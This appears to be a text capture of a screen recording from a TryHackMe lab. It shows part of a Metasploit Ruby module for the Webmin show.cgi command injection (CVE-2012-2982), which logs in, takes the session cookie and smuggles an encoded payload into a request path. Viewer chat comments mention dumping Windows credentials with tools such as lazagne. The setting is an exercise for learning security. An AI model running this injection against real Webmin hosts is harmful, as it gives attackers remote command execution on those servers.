 /nfs/CTFs/thm/game_zone/21851.rb - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py × 21851.rb ×
108
109 peer = "#{rhost}:#{rport}"
110
111 print_status("#{peer} - Attempting to login...")
112
113 data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
114
115 res = send_request_cgi(
116 {
117 'method' => 'POST',
118 'uri' => "/session_login.cgi",
119 'cookie' => "testing=1",
120 'data' => data
121 }, 25)
122
123 if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
124 session = res.headers['Set-Cookie'].scan(/sid\=(\w+)\;*/).flatten[0] || ''
125 if session and not session.empty?
126 print_good "#{peer} - Authentication successfully"
127 else
128 print_error "#{peer} - Authentication failed"
129 return
130 end
131 print_good "#{peer} - Authentication successfully"
132 else
133 print_error "#{peer} - Authentication failed"
134 return
135 end
136
137 print_status("#{peer} - Attempting to execute the payload...")
138
139 command = payload.encoded
140
141 res = send_request_cgi(
142 {
143 'uri' => "/file/show.cgi/bin/#{rand_text_alphanumeric(rand(5) + 5)}|#{command}|",
144 'cookie' => "sid=#{session}"
145 }, 25)
146
Line 146, Column 1
gifforam… Only gripe is they
didn’t do a detailed
enough job manually
enumerating creds
gifforam… More of run lazagne or
some other tool to find
windows creds
ItsJaySe… soak it all in